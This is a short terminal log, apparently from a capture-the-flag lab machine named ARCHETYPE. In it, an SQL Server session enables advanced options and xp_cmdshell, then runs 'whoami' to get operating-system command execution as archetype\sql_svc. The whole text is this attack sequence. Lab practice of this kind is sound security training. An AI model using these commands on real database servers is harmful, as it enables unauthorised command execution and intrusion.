 SQL> EXECUTE sp_configure 'show advanced options',1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> EXECUTE sp_configure 'xp_cmdshell',1;
[*] INFO(ARCHETYPE): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL> RECONFIGURE;
SQL> xp_cmdshell "whoami"
output
--------------------------------------------------------------------------------
archetype\sql_svc
NULL